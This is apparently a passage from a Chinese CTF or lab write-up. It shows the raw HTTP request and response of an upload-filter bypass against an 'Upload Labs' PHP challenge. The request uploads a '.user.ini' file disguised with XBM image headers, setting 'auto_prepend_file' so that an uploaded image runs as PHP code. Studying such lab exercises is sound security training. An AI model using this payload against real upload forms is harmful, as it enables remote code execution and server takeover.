 POST /index.php HTTP/1.1
Host: 47.111.59.243:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.111.59.243:9021/index.php
Content-Type: multipart/form-data;
boundary=---------------------------191691572411478
Content-Length: 380
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
Content-Type: application/octet-stream
#define width 1337
#define height 1337
auto_prepend_file=2.jpg
-----------------------------191691572411478
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------191691572411478--
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 19 Aug 2019 08:23:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 761
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/11120fd271da2b50476164ef7e927016
<br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}
https://blog.csdn.net/weixin_44255856